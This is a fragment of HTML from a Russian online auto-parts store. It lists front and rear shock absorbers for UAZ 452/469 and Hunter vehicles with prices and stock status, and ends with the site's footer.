https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-skopino-31856-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-452-469-per-zad-masl-skopino-so-vtulkami-38-2905402/">Амортизатор 452, 469 пер/зад, масляный (Скопино)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1 638&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор 452, 469 пер/зад Масл. (Скопино) (со втулками) (38.2905402)				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=31856" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="31856" data-product_sku="3151-00-2905006-02" aria-label="Добавить «Амортизатор 452, 469 пер/зад, масляный (Скопино)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-31859 status-publish instock product_cat-amortizatory-uaz product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizator-uaz-buhanka product_tag-amortizatory-uaz-hanter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="18" data-id="31859">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-452-469-per-zad-masl-melitopol-bez-vtulok-3502-2915006-11-tonkij/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-452-469-per-zad-maslianyi-melitopol-31859-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-452-469-per-zad-masl-melitopol-bez-vtulok-3502-2915006-11-tonkij/">Амортизатор 452/469 пер/зад масляный (Мелитополь)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1 278&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор 452,469 пер/зад Масл. (Мелитополь) (без втулок) (3502.2915006-11) Тонкий				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=31859" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="31859" data-product_sku="3151-00-2915006-01" aria-label="Добавить «Амортизатор 452/469 пер/зад масляный (Мелитополь)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-13622 status-publish last instock product_cat-amortizatory-uaz product_tag-amortizatory-dlja-uaz-31519 product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizatory-plaza product_tag-amortizator-uaz-buhanka product_tag-amortizatory-uaz-hanter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="19" data-id="13622">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-315195-3153-3159-gazonapolnennyj-per-2/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-pered-shtok-avto-trofi-lift-30mm-13622.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-315195-3153-3159-gazonapolnennyj-per-2/">Амортизатор 469 газовый перед «Шток-Авто Trofi Lift» +30мм</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3 428&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор 315195, 3153, 3159. Газовый передний «Шток-Авто Trofi Lift» (лифт 30мм) Амортизатор передней подвески, газовый, «ухо-ухо», Шток Авто Трофи Лифт...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13622" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13622" data-product_sku="SA205-2905004-10730" aria-label="Добавить «Амортизатор 469 газовый перед «Шток-Авто Trofi Lift» +30мм» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-13628 status-publish first instock product_cat-amortizatory-uaz product_tag-amortizatory-dlja-uaz-31519 product_tag-amortizator-na-uaz-31514 product_tag-amortizator-perednij-uaz-3151 product_tag-amortizator-perednij-uaz-hanter product_tag-amortizatory-plaza product_tag-amortizatory-uaz-hanter has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="20" data-id="13628">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/amortizator-315195-3153-3159-gazonapolnennyj-per-5/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/amortizator-315195-3153-3159-gazonapolnennyj-per-5/">Амортизатор 469 газовый передн «Шток-Авто Trofi Lift» +100мм</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3 577&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Амортизатор 315195, 3153, 3159. Газовый передний «Шток-Авто Trofi Lift» (лифт 100мм) Амортизатор передней подвески, газовый, «ухо-ухо», Шток Авто Трофи Лифт,...				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=13628" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="13628" data-product_sku="SA205-2905004-107100" aria-label="Добавить «Амортизатор 469 газовый передн «Шток-Авто Trofi Lift» +100мм» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

							

			</div>
							<div class="wd-loop-footer products-footer">
					<nav class="woocommerce-pagination wd-pagination">
				<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://avtozapchastyuaz.ru/product-tag/amortizator-perednij-uaz-hanter/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://avtozapchastyuaz.ru/product-tag/amortizator-perednij-uaz-hanter/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://avtozapchastyuaz.ru/product-tag/amortizator-perednij-uaz-hanter/page/2/">&rarr;</a></li>
</ul>
			</nav>
			</div>

		



</div>
	<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() { 
		jQuery(document).ready(function($) {
		   $(".wpcf7-validates-as-tel").mask("+7 (999) 999-99-99",{placeholder:" "});


		});
	});</script>
<script src="//code.jivo.ru/widget/5TJ6KKgCTl" async></script>
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {

jQuery(function(){
	jQuery.ajax({
		url: "/wp-content/themes/woodmart/ajaxMenu/dostavka.php",
		dataType: "json",
		success:function(data){
			jQuery("#dostavka").html(data.dostavka);
		}
	});
});
		
});</script>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
						<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid wd-rs-61e221c75fa74"><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-61e20e4d02699"><div class="vc_column-inner vc_custom_1642204754807"><div class="wpb_wrapper">		<div id="wd-61e214bc09063" class="wd-image wd-wpb wd-rs-61e214bc09063 text-left ">
							<a href="https://avtozapchastyuaz.ru/" >
			
			<img width="251" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20251%2064'%3E%3C/svg%3E" class="attachment-medium" alt="" decoding="async" title="logo" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png 251w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-150x38.png 150w" data-lazy-sizes="(max-width: 251px) 100vw, 251px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png" /><noscript><img width="251" height="64" src="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png" class="attachment-medium" alt="" decoding="async" title="logo" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo.png 251w, https://avtozapchastyuaz.ru/wp-content/uploads/2022/01/logo-150x38.png 150w" sizes="(max-width: 251px) 100vw, 251px" /></noscript>
							</a>
					</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="wpb_wrapper">
	<ul class=" wd-rs-64221487d1571 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-64221487d1571">

		       <li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/dostavka/">ДОСТАВКА</a>

			<li><span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/oplata/">ОПЛАТА</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/kontakty/">ОБРАТНАЯ СВЯЗЬ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/otsledit-zakaz/">ОТСЛЕДИТЬ ЗАКАЗ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/istorija-prosmotrov/">ИСТОРИЯ ПРОСМОТРОВ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/politika-konfidencialnosti/">ПОЛИТИКА КОНФИДЕНЦИАЛЬНОСТИ</a> </li>

			<li> <span class="list-icon fas fa-angle-double-right"></span><a class="wd-fill" href="https://avtozapchastyuaz.ru/karta-sajta/">КАРТА САЙТА</a> </li>
	</ul>
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="font-size: 18px;color: #ffffff;text-align: justify;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading" >Время работы</div>
		<ul class=" wd-rs-6376f5a24d070 wd-list wd-wpb color-scheme-light wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-6376f5a24d070">
											<li>
					<span class="list-icon far fa-clock"></span>
					<span class="list-content">08:00 - 17:00 МСК
</span>
									</li>
					</ul>
		
		<ul class=" wd-rs-64b87652e459f wd-list wd-wpb color-scheme-light wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left " id="wd-64b87652e459f">
											<li>
					<span class="list-icon fas fa-envelope"></span>
					<span class="list-content">Электронная почта</span>
									</li>
											<li>
					<span class="list-icon fas fa-envelope"></span>
					<span class="list-content">admin@avtozapchastyuaz.ru</span>
									</li>
					</ul>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 wd-rs-61e221d0cec1e"><div class="vc_column-inner vc_custom_1642209751296"><div class="wpb_wrapper">
			<div class="wd-social-icons text-right icons-design-default icons-size-large color-scheme-light social-share social-form-circle">
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://connect.ok.ru/offer?url=https://avtozapchastyuaz.ru/amortizator-315195-3153-3159-gazonapolnennyj-per-5/" target="_blank" class=" wd-social-icon social-ok" aria-label="Ссылка на Одноклассники">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Famortizator-315195-3153-3159-gazonapolnennyj-per-5%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Favtozapchastyuaz.ru%2Famortizator-315195-3153-3159-gazonapolnennyj-per-5%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="Ссылка на WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://vk.com/share.php?url=https://avtozapchastyuaz.ru/amortizator-315195-3153-3159-gazonapolnennyj-per-5/&image=https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/amortizator-469-gazovyi-peredn-shtok-avto-trofi-lift-100mm-13628.png&title=Амортизатор 469 газовый передн «Шток-Авто Trofi Lift» +100мм" target="_blank" class=" wd-social-icon social-vk" aria-label="Ссылка на ВКонтакте">
						<span class="wd-icon"></span>
											</a>
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://avtozapchastyuaz.ru/amortizator-315195-3153-3159-gazonapolnennyj-per-5/" target="_blank" class=" wd-social-icon social-tg" aria-label="Ссылка на Telegram">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://avtozapchastyuaz.ru/amortizator-315195-3153-3159-gazonapolnennyj-per-5/" target="_blank" class=" wd-social-icon social-viber" aria-label="Ссылка на Viber">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_white" ><span class="vc_sep_holder vc_sep_holder_l"><span  class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span  class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-63bfa06bc1aed" class="wd-text-block wd-wpb reset-last-child wd-rs-63bfa06bc1aed wd-width-100 text-left color-scheme-light wd-fontsize-m vc_custom_1673502837518">
			<p><small><a href="https://avtozapchastyuaz.ru/"><strong>AvtozapchastyUAZ</strong></a> <i class="fa fa-copyright"></i> 2023</small></p>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-61e220191979d" class="wd-text-block wd-wpb reset-last-child wd-rs-61e220191979d wd-width-100 text-left color-scheme-light wd-fontsize-xs ">
			<p>Пользуясь настоящим веб-сайтом, вы даете свое согласие на использование файлов cookies. Сайт носит исключительно информационный характер и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437 (2) ГК РФ</p>
		</div>
